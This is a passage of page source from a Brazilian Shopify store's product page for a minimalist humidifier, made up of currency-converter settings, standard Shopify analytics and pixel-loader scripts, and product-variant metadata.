Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "R$ {{amount_with_comma_separator}}", money_with_currency_format: "R$ {{amount_with_comma_separator}} BRL", userCurrency: "BRL" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "BRL".split(',') || ''; window.bucksCC.config.cartCurrency = "BRL" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25088557101,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25088557101,storefrontBaseUrl: "https://www.vivernoronha.org",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1683915058","configuration":"{\"account_ID\":\"216518\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/viver-noronha.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"759333170","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-SQMZJR941H\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"348422450","configuration":"{\"pixel_id\":\"2048952381890380\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"169738546","configuration":"{\"tagID\":\"2614314238829\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Viver Noronha","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"viver-noronha.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/www.vivernoronha.org"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":99.9,"currencyCode":"BRL"},"product":{"title":"Umidificador Minimalista - Frete Grátis","vendor":"vivernoronha.org","id":"7050676961446","untranslatedTitle":"Umidificador Minimalista - Frete Grátis","url":"\/products\/minimalista-umidificador-viver-noronha","type":"UMIMINIMALISTA"},"id":"41323560075430","image":{"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843"},"sku":"14:1169460100#Blue","title":"01 - Azul Floral","untranslatedTitle":"01 - Azul Floral"},{"price":{"amount":99.9,"currencyCode":"BRL"},"product":{"title":"Umidificador Minimalista - Frete Grátis","vendor":"vivernoronha.org","id":"7050676961446","untranslatedTitle":"Umidificador Minimalista - Frete Grátis","url":"\/products\/minimalista-umidificador-viver-noronha","type":"UMIMINIMALISTA"},"id":"41323560108198","image":{"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H1a4264931f804bba8d95fd81d6216a62p.jpg?v=1632947843"},"sku":"14:803850881#White wood grain","title":"01 - Carvalho Branco","untranslatedTitle":"01 - Carvalho Branco"},{"price":{"amount":99.9,"currencyCode":"BRL"},"product":{"title":"Umidificador Minimalista - Frete Grátis","vendor":"vivernoronha.org","id":"7050676961446","untranslatedTitle":"Umidificador Minimalista - Frete Grátis","url":"\/products\/minimalista-umidificador-viver-noronha","type":"UMIMINIMALISTA"},"id":"41323560140966","image":{"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/Hd52bc82bc83e44ff9142456fe04396bfd.jpg?v=1632343945"},"sku":"14:1299368227#Red","title":"01 - Vermelho Floral","untranslatedTitle":"01 - Vermelho Floral"},{"price":{"amount":99.9,"currencyCode":"BRL"},"product":{"title":"Umidificador Minimalista - Frete Grátis","vendor":"vivernoronha.org","id":"7050676961446","untranslatedTitle":"Umidificador Minimalista - Frete Grátis","url":"\/products\/minimalista-umidificador-viver-noronha","type":"UMIMINIMALISTA"},"id":"41323560173734","image":{"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H219c7fce782043e19cabb339c194f54dH.jpg?v=1632947843"},"sku":"14:29","title":"01 - Branco","untranslatedTitle":"01 - Branco"},{"price":{"amount":99.9,"currencyCode":"BRL"},"product":{"title":"Umidificador Minimalista - Frete Grátis","vendor":"vivernoronha.org","id":"7050676961446","untranslatedTitle":"Umidificador Minimalista - Frete Grátis","url":"\/products\/minimalista-umidificador-viver-noronha","type":"UMIMINIMALISTA"},"id":"41323560206502","image":{"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H9861466fcc1748fb8a18c37f5dbe7818Z.jpg?v=1632947843"},"sku":"14:757636150#Deep wood grain","title":"01 - Marrom Rústico","untranslatedTitle":"01 - Marrom Rústico"},{"price":{"amount":99.9,"currencyCode":"BRL"},"product":{"title":"Umidificador Minimalista - Frete Grátis","vendor":"vivernoronha.org","id":"7050676961446","untranslatedTitle":"Umidificador Minimalista - Frete Grátis","url":"\/products\/minimalista-umidificador-viver-noronha","type":"UMIMINIMALISTA"},"id":"41323560239270","image":{"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H61421730406f48ef994cd243c337d0bc6.jpg?v=1632947843"},"sku":"14:203027829#Light wood grain","title":"01 - Madeira Nobre","untranslatedTitle":"01 - Madeira Nobre"}],"purchasingCompany":null},},"https://www.vivernoronha.org/cdn","1e0b1122w61c904dfpc855754am2b403ea2",{"modern":"","legacy":""},{"shopId":"25088557101","storefrontBaseUrl":"https:\/\/www.vivernoronha.org","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1e0b1122w61c904dfpc855754am2b403ea2","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":99.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Umidificador Minimalista - Frete Grátis\",\"vendor\":\"vivernoronha.org\",\"id\":\"7050676961446\",\"untranslatedTitle\":\"Umidificador Minimalista - Frete Grátis\",\"url\":\"\/products\/minimalista-umidificador-viver-noronha\",\"type\":\"UMIMINIMALISTA\"},\"id\":\"41323560075430\",\"image\":{\"src\":\"\/\/www.vivernoronha.org\/cdn\/shop\/products\/H810d199928da441592319c6d8d4d707dd.jpg?v=1632947843\"},\"sku\":\"14:1169460100#Blue\",\"title\":\"01 - Azul Floral\",\"untranslatedTitle\":\"01 - Azul Floral\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":7050676961446,"gid":"gid:\/\/shopify\/Product\/7050676961446","vendor":"vivernoronha.org","type":"UMIMINIMALISTA","variants":[{"id":41323560075430,"price":9990,"name":"Umidificador Minimalista - Frete Grátis - 01 - Azul Floral","public_title":"01 - Azul Floral","sku":"14:1169460100#Blue"},{"id":41323560108198,"price":9990,"name":"Umidificador Minimalista - Frete Grátis - 01 - Carvalho Branco","public_title":"01 - Carvalho Branco","sku":"14:803850881#White wood grain"},{"id":41323560140966,"price":9990,"name":"Umidificador Minimalista - Frete Grátis - 01 - Vermelho Floral","public_title":"01 - Vermelho Floral","sku":"14:1299368227#Red"},{"id":41323560173734,"price":9990,"name":"Umidificador Minimalista - Frete Grátis - 01 - Branco","public_title":"01 - Branco","sku":"14:29"},{"id":41323560206502,"price":9990,"name":"Umidificador Minimalista - Frete Grátis - 01 - Marrom Rústico","public_title":"01 - Marrom Rústico","sku":"14:757636150#Deep wood grain"},{"id":41323560239270,"price":9990,"name":"Umidificador Minimalista - Frete Grátis - 01 - Madeira Nobre","public_title":"01 - Madeira Nobre","sku":"14:203027829#Light wood grain"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7050676961446}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25088557101,
      theme_id: 165740740914,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.vivernoronha.org/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.vivernoronha.org/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.vivernoronha.org/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25088557101,"isMerchantRequest":null,"themeId":165740740914,"themeCityHash":"12613787274466740129","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"26c0b63a-48bc-4c8b-b217-db4130c7c38d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7050676961446,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":41323560075430,"productId":7050676961446,"productGid":"gid:\/\/shopify\/Product\/7050676961446","name":"Umidificador Minimalista - Frete Grátis - 01 - Azul Floral","price":"99.90","sku":"14:1169460100#Blue","brand":"vivernoronha.org","variant":"01 - Azul Floral","category":"UMIMINIMALISTA","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":41323560075430,"productId":7050676961446,"productGid":"gid:\/\/shopify\/Product\/7050676961446","name":"Umidificador Minimalista - Frete Grátis - 01 - Azul Floral","price":"99.90","sku":"14:1169460100#Blue","brand":"vivernoronha.org","variant":"01 - Azul Floral","category":"UMIMINIMALISTA","nonInteraction":true,"remote":false,"referer":"https:\/\/www.vivernoronha.org\/products\/minimalista-umidificador-viver-noronha"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.vivernoronha.org/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
